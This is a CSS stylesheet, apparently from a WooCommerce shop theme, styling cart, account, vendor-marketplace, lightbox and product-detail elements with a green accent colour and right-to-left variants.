  .rtl .single-product .product-type-external .bwp-single-info .entry-summary > .cart, .rtl .quickview-container .product-type-external .bwp-single-info .entry-summary > .cart {
    float: right; }
  .single-product .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist, .quickview-container .product-type-external .bwp-single-info .entry-summary .yith-wcwl-add-to-wishlist {
    margin-bottom: 20px; }

.single-product .type-product > div:last-of-type.woocommerce-tabs, .quickview-container .type-product > div:last-of-type.woocommerce-tabs {
  margin-bottom: 0; }

.woocommerce-account #customer_login h2 {
  font-size: 25px; }
  .woocommerce-account #customer_login input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    border: none;
    padding: 5px 10px; }
  .woocommerce-account #customer_login input[type="submit"]:hover {
    background: #41bb09; }
  .woocommerce-account #customer_login .form-group.user-role {
    padding-left: 20px; }
  .rtl .woocommerce-account #customer_login .form-group.user-role {
    padding-right: 20px;
    padding-left: inherit; }

.woocommerce-cart .woocommerce-cart-form .actions input {
  margin: 0 5px; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon {
    display: inline-block; }
  .woocommerce-cart .woocommerce-cart-form .actions .coupon label {
    font-weight: 500; }

.woocommerce-cart .cart-collaterals h2 {
  font-size: 25px;
  margin-bottom: 26px;
  margin-top: -5px;
  color: #000;
  font-weight: 500; }

.woocommerce-wishlist .wishlist-title h2 {
  font-size: 19px;
  padding: 0;
  margin-bottom: 0; }
/*! Wcvendors Vendors */
.vendor_dashboard.logged-in .form-row label.checkbox {
  display: inline-block; }
  .vendor_dashboard.logged-in .form-row input[type="submit"] {
    background: #4ad30a;
    color: #fff;
    border: 1px solid #4ad30a; }
  .vendor_dashboard.logged-in .form-row input[type="submit"]:hover {
    background: #39a208; }

.vendor_dashboard.logged-in center > p > a {
  padding: 0 10px;
  position: relative; }
  .vendor_dashboard.logged-in center > p > a:before {
    content: "";
    width: 1px;
    height: 13px;
    position: absolute;
    background: #a8a8a8;
    top: 5px;
    left: -3px; }
  .rtl .vendor_dashboard.logged-in center > p > a:before {
    right: -3px;
    left: auto; }
  .vendor_dashboard.logged-in center > p > a:first-child:before {
    display: none; }

.vendor_dashboard.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .vendor_dashboard.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.vendor_dashboard.logged-in table.table-vendor-sales-report thead > tr > th:empty {
  display: none; }

.shop_settings.logged-in input[type="submit"] {
  background: #4ad30a;
  border: 0;
  color: #fff; }
  .shop_settings.logged-in input[type="submit"]:hover {
    background: #39a208 !important; }

.shop_settings.logged-in #pv_shop_description_container .wp-editor-wrap, .shop_settings.logged-in #pv_seller_info_container .wp-editor-wrap {
  border: 0;
  margin-bottom: 20px; }

ul.wcv_vendorslist {
  list-style-type: none;
  padding: 0; }

@media (min-width: 992px) {
    ul.wcv_vendorslist {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -15px; }
      ul.wcv_vendorslist > li {
        width: calc(50% - 30px);
        float: left;
        margin-left: 15px;
        margin-right: 15px; }
        .rtl ul.wcv_vendorslist > li {
          float: right; }
        ul.wcv_vendorslist > li:nth-last-child(2):nth-child(2n+1) {
          border: none;
          margin-bottom: 0;
          padding-bottom: 0; } }

ul.wcv_vendorslist > li {
  padding-bottom: 30px;
  border-bottom: 1px solid #ddd;
  margin-bottom: 30px; }
  @media (max-width: 767px) {
    ul.wcv_vendorslist > li {
      padding-bottom: 25px; } }
  ul.wcv_vendorslist > li:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0; }
  ul.wcv_vendorslist > li .shop-name {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    padding-bottom: 10px;
    display: inline-block; }
  @media (max-width: 767px) {
      ul.wcv_vendorslist > li .vendor-list-infor {
        padding-top: 15px; } }
  ul.wcv_vendorslist > li .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl ul.wcv_vendorslist > li .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  ul.wcv_vendorslist > li .vendor-list-infor > div {
    margin-bottom: 4px; }
  ul.wcv_vendorslist > li .vendor-list-infor > div:last-child {
    margin-bottom: 0; }

.vender-main-header {
  margin-bottom: 45px; }

.vender-main-header h2 {
  font-size: 25px;
  margin-bottom: 20px; }

.vender-main-header .vendor-list-top {
  border: 1px solid #ddd;
  padding: 20px;
  margin-bottom: 25px; }
  .vender-main-header .vendor-list-top .vendor-list-infor i {
    color: #4ad30a;
    text-align: center;
    width: 15px;
    margin-right: 10px; }
  .rtl .vender-main-header .vendor-list-top .vendor-list-infor i {
    margin-left: 10px;
    margin-right: inherit; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div {
    margin-bottom: 4px; }
  .vender-main-header .vendor-list-top .vendor-list-infor > div:last-child {
    margin-bottom: 0; }
/*! Dokan Vendors */
.dokan-stores .main-content {
  position: relative; }
  .dokan-stores .main-content .dokan-overlay {
    position: absolute;
    background: rgba(255, 255, 255, .3); }

.dokan-stores .dokan-seller-search {
  border: 1px solid #ddd !important;
  border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -ms-border-radius: 0 !important;
  -o-border-radius: 0 !important;
  margin-bottom: 10px; }

.dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  margin-bottom: 30px; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data p {
    color: #666; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a {
    color: #000; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li.no-banner-img .store-content .store-data h2 a:hover {
    color: #4ad30a; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a {
    background: #4ad30a;
    border: none;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-stores #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer a:hover {
    background: #41bb09; }

.dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 {
  margin-bottom: 30px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
    border-color: #ddd;
    padding: 20px; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-right: 0; }
  .rtl .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    margin-left: 0;
    margin-right: inherit; }
  @media (min-width: 768px) {
              .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
                margin-bottom: 0; } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    border: 0;
    padding: 0; }
  @media (max-width: 767px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              padding: 0; } }
  @media (min-width: 768px) {
            .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
              width: calc(100% - 150px); } }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info h2.store-name {
    font-size: 25px;
    font-weight: 400; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li {
    width: 100%; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info ul.dokan-store-info li:before {
    display: none; }
  .dokan-store .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    display: block; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline {
    border: 0;
    border-bottom: 1px solid #ddd;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 30px; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-right: 1px solid #fff;
    background: transparent;
    box-shadow: none;
    margin: 0;
    padding: 0;
    float: left; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    border-left: 1px solid #fff;
    border-right: inherit; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li {
    float: right; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-right: 0; }
  .rtl .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:last-child {
    border-left: 0;
    border-right: inherit; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li a {
    padding: 4px 20px;
    color: #000;
    text-transform: uppercase;
    font-size: 15px;
    background: #f5f5f5;
    font-family: 'Montserrat', sans-serif; }
  .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li.active a, .dokan-store .dokan-single-store .dokan-store-tabs ul.dokan-list-inline li:hover a {
    color: #fff;
    background: #4ad30a; }

.dokan-store .dokan-store-sidebar .dokan-store-menu ul li a {
  border: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: right; }
  .rtl .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon {
    float: left; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa:before {
    content: "\f107"; }
  .dokan-store .dokan-store-sidebar .dokan-store-menu .caret-icon i.fa.fa-rotate-90 {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg); }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul {
    padding: 0 !important; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact ul li {
    margin-bottom: 20px;
    padding: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme {
    background: #4ad30a;
    border-color: #4ad30a;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0; }
  .dokan-store .dokan-store-sidebar .dokan-store-contact .dokan-btn-theme:hover {
    background: #41bb09; }

@media (max-width: 991px) {
    .dokan-store .dokan-single-store.dokan-w8, .dokan-store .dokan-store-sidebar.dokan-w3 {
      width: 100%; }
    .dokan-store .dokan-store-sidebar.dokan-w3 {
      margin-bottom: 50px; } }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend table, .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.sells-graph .chart-placeholder.main .legend > div {
  width: calc(100% - 50px); }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child {
  border: 0; }
  .dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.big-counter li:last-child > .count {
    border: 0; }

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget.products {
  display: block; }
/*! Wc Marketplace */
#wcmp-store-conatiner {
  overflow: visible;
  background: transparent;
  padding: 0;
  margin: 0;
  border: 0;
  white-space: normal;
  color: #666;
  font-family: 'Montserrat', sans-serif; }

#wcmp-store-conatiner .wcmp-store-map-pagination {
  border-bottom: 0; }

#wcmp-store-conatiner input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none; }
  #wcmp-store-conatiner input[type="submit"]:hover {
    background: #39a208; }

#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-filter {
  background: #f5f5f5; }
  #wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination {
    margin-top: 30px;
    border: 0;
    padding: 0; }

#wcmp-store-conatiner .wcmp-store-list-wrap {
  margin-top: 30px !important;
  margin-bottom: -40px !important;
  margin-left: -15px !important;
  margin-right: -15px !important;
  display: flex;
  flex-wrap: wrap; }
  @media (max-width: 767px) {
    #wcmp-store-conatiner .wcmp-store-list-wrap {
      margin-left: 0 !important;
      margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
    margin-left: 15px !important;
    margin-right: 15px !important;
    width: calc(33.333333% - 30px);
    margin-bottom: 40px;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #ddd; }
  @media (min-width: 768px) and (max-width: 991px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: calc(50% - 30px); } }
  @media (max-width: 767px) {
      #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list {
        width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important; } }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-picture:after {
    display: none; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li {
    padding: 0px; }
  #wcmp-store-conatiner .wcmp-store-list-wrap .wcmp-store-list .wcmp-store-detail-list li i {
    display: none; }

#wcmp-store-conatiner .wcmp-pagination li {
  min-width: 30px;
  line-height: 30px;
  background: transparent;
  margin: 0 10px; }
  #wcmp-store-conatiner .wcmp-pagination li a, #wcmp-store-conatiner .wcmp-pagination li span {
    background: #fff;
    display: table-cell;
    padding: 0;
    float: none;
    height: 30px;
    min-width: 30px;
    line-height: normal;
    text-align: center;
    padding: 0 7px;
    vertical-align: middle;
    color: #000;
    font-size: 14px;
    border: 1px solid #a8a8a8;
    -webkit-transition: none;
    transition: none; }
  #wcmp-store-conatiner .wcmp-pagination li a:focus, #wcmp-store-conatiner .wcmp-pagination li span:focus {
    background-color: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }
  #wcmp-store-conatiner .wcmp-pagination li a:hover, #wcmp-store-conatiner .wcmp-pagination li span:hover, #wcmp-store-conatiner .wcmp-pagination li a.current, #wcmp-store-conatiner .wcmp-pagination li span.current {
    background: #4ad30a !important;
    color: #fff;
    border-color: #4ad30a; }

.wcmp_vendor_banner_template.template2 {
  border-color: rgba(168, 168, 168, 0.2) !important;
  margin-bottom: 60px; }

.wcmp_vendor_banner_template.template2 .vendor_address {
  margin-top: 25px; }
  .wcmp_vendor_banner_template.template2 .vendor_address label {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address i {
    color: #4ad30a; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail {
    color: #a8a8a8; }
  .wcmp_vendor_banner_template.template2 .vendor_address a.wcmp_vendor_detail:hover {
    color: #4ad30a; }

.wcmp_vendor_banner_template.template2 .description_data {
  margin-top: 15px; }
  .wcmp_vendor_banner_template.template2 .description_data p {
    color: #666; }

.wcmp_vendor_banner_template.template2 .vendor_description {
  padding: 30px; }
/*! Swipebox v1.3.0 */
html.swipebox-html.swipebox-touch {
  overflow: hidden !important; }

#swipebox-overlay img {
  border: none !important; }

#swipebox-overlay {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999 !important;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#swipebox-container {
  position: relative;
  width: 100%;
  height: 100%; }

#swipebox-slider {
  -webkit-transition: -webkit-transform 0.4s ease;
  transition: transform 0.4s ease;
  height: 100%;
  left: 0;
  top: 0;
  width: 100%;
  white-space: nowrap;
  position: absolute;
  display: none;
  cursor: pointer; }

#swipebox-slider .slide {
  height: 100%;
  width: 100%;
  line-height: 1px;
  text-align: center;
  display: inline-block; }

#swipebox-slider .slide:before {
  content: "";
  display: inline-block;
  height: 50%;
  width: 1px;
  margin-right: -1px; }

#swipebox-slider .slide img, #swipebox-slider .slide .swipebox-video-container, #swipebox-slider .slide .swipebox-inline-container {
  display: inline-block;
  max-height: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  vertical-align: middle; }

#swipebox-slider .slide .swipebox-video-container {
  background: none;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 5%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

#swipebox-slider .slide .swipebox-video-container .swipebox-video iframe {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

#swipebox-slider .slide-loading {
  background: url("../images//icon/loader.gif") no-repeat center center; }

#swipebox-bottom-bar, #swipebox-top-bar {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  left: 0;
  z-index: 999;
  height: 50px;
  width: 100%; }

#swipebox-bottom-bar {
  bottom: -50px; }

#swipebox-bottom-bar.visible-bars {
  -webkit-transform: translate3d(0, -50px, 0);
  transform: translate3d(0, -50px, 0); }

#swipebox-top-bar {
  top: -50px; }

#swipebox-top-bar.visible-bars {
  -webkit-transform: translate3d(0, 50px, 0);
  transform: translate3d(0, 50px, 0); }

#swipebox-title {
  display: block;
  width: 100%;
  text-align: center; }

#swipebox-prev, #swipebox-next, #swipebox-close {
  background-image: url("../images//icon/icons.png");
  background-repeat: no-repeat;
  border: none !important;
  text-decoration: none !important;
  cursor: pointer;
  width: 50px;
  height: 50px;
  top: 0; }

#swipebox-arrows {
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 50px; }

#swipebox-prev {
  background-position: -32px 13px;
  float: left; }

#swipebox-next {
  background-position: -78px 13px;
  float: right; }

#swipebox-close {
  top: 0;
  right: 0;
  position: absolute;
  z-index: 9999;
  background-position: 15px 12px;
  background-color: #0d0d0d; }

.swipebox-no-close-button #swipebox-close {
  display: none; }

#swipebox-prev.disabled, #swipebox-next.disabled {
  opacity: 0.3; }

.swipebox-no-touch #swipebox-overlay.rightSpring #swipebox-slider {
  -webkit-animation: rightSpring 0.3s;
  animation: rightSpring 0.3s; }

.swipebox-no-touch #swipebox-overlay.leftSpring #swipebox-slider {
  -webkit-animation: leftSpring 0.3s;
  animation: leftSpring 0.3s; }

.swipebox-touch #swipebox-container:before, .swipebox-touch #swipebox-container:after {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  content: ' ';
  position: absolute;
  z-index: 999;
  top: 0;
  height: 100%;
  width: 20px;
  opacity: 0; }

.swipebox-touch #swipebox-container:before {
  left: 0;
  -webkit-box-shadow: inset 10px 0px 10px -8px #656565;
  box-shadow: inset 10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-container:after {
  right: 0;
  -webkit-box-shadow: inset -10px 0px 10px -8px #656565;
  box-shadow: inset -10px 0px 10px -8px #656565; }

.swipebox-touch #swipebox-overlay.leftSpringTouch #swipebox-container:before {
  opacity: 1; }

.swipebox-touch #swipebox-overlay.rightSpringTouch #swipebox-container:after {
  opacity: 1; }

@-webkit-keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@keyframes rightSpring {
  0% {
    left: 0; }

  50% {
    left: -30px; }

  100% {
    left: 0; } }

@-webkit-keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@keyframes leftSpring {
  0% {
    left: 0; }

  50% {
    left: 30px; }

  100% {
    left: 0; } }

@media screen and (min-width: 800px) {
  #swipebox-close {
    right: 10px; }

  #swipebox-arrows {
    width: 92%;
    max-width: 800px; } }

#swipebox-overlay {
  background: #0d0d0d; }

#swipebox-bottom-bar, #swipebox-top-bar {
  text-shadow: 1px 1px 1px black;
  background: #000;
  opacity: 0.95; }

#swipebox-top-bar {
  color: white !important;
  font-size: 15px;
  line-height: 43px;
  font-family: Helvetica, Arial, sans-serif; }

.simplePopupBackground {
  display: none !important; }
/* Woocommerce Product Detail --------------------------------------*/
.margin-22 {
  margin-bottom: 22px !important; }
/* Price */
.price {
  line-height: 24px;
  font-family: 'Montserrat', sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #4ad30a; }

.price ins {
  text-decoration: none; }

.price del span {
  text-decoration: line-through; }
/* Product name */
.product-name a {
  font-size: 14px;
  line-height: 14px;
  font-weight: 400; }

.contents-detail .images .woocommerce-main-image img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none; }

.contents-detail .images .woocommerce-main-image .owl-buttons .carousel-control {
  background: #fff; }
/* Product item container */
.products {
  display: flex;
  flex-wrap: wrap;
  /*  Product List ------------------------------------*/ }

.products .product-list {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  background: #fff; }
  .products .product-list img {
    height: auto; }
  .products .product-list .button-groups {
    text-align: right; }
  .rtl .products .product-list .button-groups {
    text-align: left; }
  .products .product-list .button-groups > div, .products .product-list .button-groups a {
    margin-top: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 10px;
    display: block;
    border: none; }
  .products .product-list .button-groups a {
    width: auto;
    height: auto;
    text-transform: capitalize; }
  .products .product-list .button-groups a:focus, .products .product-list .button-groups a:active, .products .product-list .button-groups a:hover {
    background: transparent !important;
    color: #4ad30a; }
  .products .product-list .button-groups .button {
    display: block;
    text-transform: uppercase; }
  .products .product-list .button-groups .fa, .products .product-list .button-groups .icon {
    margin-right: 6px !important;
    font-size: 14px; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist {
    position: relative; }
  .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    top: 5px;
    left: 20px; }
  .rtl .products .product-list .button-groups .yith-wcwl-add-to-wishlist .ajax-loading {
    right: 20px;
    left: auto; }
  .products .product-list .rating {
    margin-bottom: 10px; }
  .products .product-list .rating:before, .products .product-list .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .products .product-list .rating:after {
    clear: both; }
  .products .product-list .rating .star-rating {
    float: right; }
  .rtl .products .product-list .rating .star-rating {
    float: left; }
  .products .product-list .price {
    margin-bottom: 10px;
    text-align: right; }
  .rtl .products .product-list .price {
    text-align: left; }
  .products .product-list .price ins {
    text-align: right; }
  .rtl .products .product-list .price ins {
    text-align: left; }
  .products .product-list .price > * {
    width: inherit; }
  .products .product-list .description {
    text-align: justify; }
  .products .product-list .product-assets {
    margin: 20px 20px 0 0;
    text-align: right; }
  .products .product-list .product-assets .name {
    display: none; }
  .rtl .products .product-list .product-assets {
    margin: 20px 0 0 20px; }
  .products .product-list .product-assets a {
    background: none !important;
    text-align: right;
    color: #666;
    font-size: 14px;
    font-weight: 300; }
  .products .product-list .product-assets a:hover, .products .product-list .product-assets a:focus, .products .product-list .product-assets a:active {
    background: none !important;
    color: #4ad30a; }
  .products .product-list .product-assets .btn-cart, .products .product-list .product-assets .btn-cart a {
    background: none; }
  .products .product-list .product-assets .btn-cart:after, .products .product-list .product-assets .btn-cart a:after, .products .product-list .product-assets .btn-cart:before, .products .product-list .product-assets .btn-cart a:before {
    content: none !important; }
/* Product Info ---------------------------------------------*/
.product-info {
  padding-bottom: 30px; }

.product-info .product-title {
  font-size: 30px;
  line-height: 1.11111;
  font-weight: 300;
  margin: 0 0 10px 0;
  text-transform: uppercase; }

.product-info .woocommerce-main-image {
  margin-bottom: 5px;
  width: 100%;
  display: block;
  border: 1px solid #ddd; }

.product-info .summary {
  font-size: 16px; }
  .product-info .summary .product_meta {
    clear: both;
    color: #000;
    margin-top: 0;
    padding: 10px 0 5px; }
  .product-info .summary .product_meta a {
    color: #a0a0a0; }
  .product-info .summary .product_meta a:hover {
    color: #4ad30a;
    text-decoration: none; }
  .product-info .summary .product_meta > div {
    margin-bottom: 10px; }

.product-info .single-product-description {
  margin-bottom: 22px; }

.product-info .yith_magnifier_gallery li {
  margin-top: 0;
  margin: 0 5px 0 0;
  width: 115px !important;
  height: auto;
  border: 1px solid #ddd; }
  .rtl .product-info .yith_magnifier_gallery li {
    margin: 0 0 0 5px; }
  .product-info .yith_magnifier_gallery li a {
    display: inline; }
  .product-info .yith_magnifier_gallery li a img {
    height: auto;
    opacity: 0.6;
    filter: alpha(opacity=60);
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s; }
  .product-info .yith_magnifier_gallery li a img:hover {
    opacity: 1;
    filter: alpha(opacity=100); }
  .product-info .yith_magnifier_gallery li:last-child {
    margin-right: 0; }
  .rtl .product-info .yith_magnifier_gallery li:last-child {
    margin-left: 0;
    margin-right: inherit; }

.product-info .out-of-stock {
  display: none; }

.product-info .label {
  color: #000;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  font-size: 14px;
  text-align: right; }
  .rtl .product-info .label {
    text-align: left; }

.product-info .addthis {
  clear: left;
  overflow: hidden;
  padding: 20px 0;
  min-height: 60px;
  border-top: 1px solid #ddd;
  margin-top: 10px; }
  .rtl .product-info .addthis {
    clear: right; }

.product-info .rating {
  margin-bottom: 20px; }
  .product-info .rating:before, .product-info .rating:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .rating:after {
    clear: both; }
  .product-info .rating > * {
    float: left; }
  .rtl .product-info .rating > * {
    float: right; }
  .product-info .rating .star-rating {
    margin-top: 10px;
    margin-right: 10px; }
  .rtl .product-info .rating .star-rating {
    margin-left: 10px;
    margin-right: inherit; }

.product-info .cart {
  float: left; }
  .rtl .product-info .cart {
    float: right; }
  .product-info .cart > div {
    float: left; }
  .rtl .product-info .cart > div {
    float: right; }
  .product-info .cart .cart-number {
    padding: 0 0 20px 0; }
  .product-info .cart .cart-number:before, .product-info .cart .cart-number:after {
    content: " ";
    /* 1 */
    display: table;
    /* 2 */ }
  .product-info .cart .cart-number:after {
    clear: both; }
  .product-info .cart .cart-number > * {
    float: left; }
  .rtl .product-info .cart .cart-number > * {
    float: right; }
  .product-info .cart .qty {
    width: 60px;
    padding: 0;
    text-align: center;
    color: #000;
    font-weight: 400; }
  .product-info .cart .button {
    margin-bottom: 10px; }
  .product-info .cart .add-cart {
    margin-left: 10px; }
  .product-info .cart > a.add_to_cart_button, .product-info .cart .add-cart button {
    -webkit-transition: all 0.35s;
    transition: all 0.35s;
    text-transform: uppercase;
    font-size: 11px;
    position: relative;
    height: 38px;
    line-height: 36px;
    padding: 0 35px;
    display: block;
    font-weight: 700;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border: 1px solid #000;
    background: #000;
    color: #fff; }
  .product-info .cart > a.add_to_cart_button:active, .product-info .cart .add-cart button:active, .product-info .cart > a.add_to_cart_button:focus, .product-info .cart .add-cart button:focus, .product-info .cart > a.add_to_cart_button:hover, .product-info .cart .add-cart button:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }
  .product-info .cart > a.single_add_to_cart_button {
    float: left;
    display: inline-block; }
  .rtl .product-info .cart > a.single_add_to_cart_button {
    float: right; }

.product-info .table-product-group {
  width: 100%;
  clear: both; }
  .product-info .table-product-group td {
    vertical-align: middle; }
  .product-info .table-product-group .add_cart {
    margin-left: 0; }
  .product-info .table-product-group .price {
    padding: 5px; }
  .product-info .table-product-group .cart-number {
    padding: 0; }
  .product-info .table-product-group .label label {
    font-weight: 300; }
  .product-info .table-product-group .price {
    display: inline-block !important;
    border: none;
    line-height: 50px; }
  .product-info .table-product-group .price del {
    float: right;
    margin-top: 5px; }
  .product-info .table-product-group .price ins {
    float: left;
    margin-right: 5px; }

.product-info .button-action, .product-info .yith-wcwl-add-to-wishlist a {
  color: #aaa;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
  height: 38px;
  line-height: 36px;
  padding: 0 35px;
  display: inline-block;
  font-weight: 700;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border: 1px solid #ddd; }
  .product-info .button-action:focus, .product-info .yith-wcwl-add-to-wishlist a:focus, .product-info .button-action:hover, .product-info .yith-wcwl-add-to-wishlist a:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff;
    text-decoration: none; }

.product-info .yith-wcwl-add-to-wishlist {
  float: left; }
  .rtl .product-info .yith-wcwl-add-to-wishlist {
    float: right; }
  .product-info .yith-wcwl-add-to-wishlist > * {
    display: none;
    line-height: 0; }
  .product-info .yith-wcwl-add-to-wishlist .fa, .product-info .yith-wcwl-add-to-wishlist .icon {
    display: none; }
  .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    margin: 0;
    position: absolute;
    top: 10px;
    left: -10px; }
  .rtl .product-info .yith-wcwl-add-to-wishlist .ajax-loading {
    right: -10px;
    left: auto; }
  .product-info .yith-wcwl-add-to-wishlist .feedback {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0; }

.product-info .clear {
  display: none; }

.product-info .price {
  display: table;
  color: #000;
  font-weight: 900;
  font-size: 30px;
  padding: 5px 0 10px;
  line-height: 30px; }
  .product-info .price > * {
    display: table-cell;
    vertical-align: middle; }
  .product-info .price del {
    padding-top: 10px;
    line-height: 20px; }
  .product-info .price del span {
    color: #000;
    margin-right: 10px; }
  .rtl .product-info .price del span {
    margin-left: 10px;
    margin-right: inherit; }

